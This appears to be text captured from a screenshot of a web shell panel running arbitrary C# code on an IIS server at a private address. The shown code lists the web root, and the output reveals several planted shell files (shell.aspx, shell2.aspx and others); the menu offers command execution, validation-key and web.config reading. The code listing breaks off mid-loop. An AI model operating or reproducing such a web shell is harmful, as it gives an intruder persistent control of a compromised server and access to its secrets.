 金刚狼
WebShell SysInfo Encode About
Run C# Code - 192.168.50.105
C# Code: (Len <= 8000)
using System;
using System.IO;
public class Eval
{
public string eval(Object obj)
{
try
{
string currentPath = AppDomain.CurrentDomain.BaseDirectory;
string result = "Current Path: " + currentPath + "\n";
string[] files = Directory.GetFiles(currentPath);
string[] directories = Directory.GetDirectories(currentPath);
result += "\r\nFiles:\r\n";
foreach (string file in files)
{
result += Path.GetFileName(file) + "\r\n";
}
result += "Directories:\r\n";
foreach (string directory in directories)
{
Run Result:
Current Path: C:\inetpub\wwwroot\
Files:
iis-85.png
iisstart.htm
shell.ashx
shell.aspx
shell2.aspx
shell3.aspx
web.config
Directories:
aspnet_client
PC Name IP/24 Ping ValidationKey web.config WebPath DirList ExecCmd Run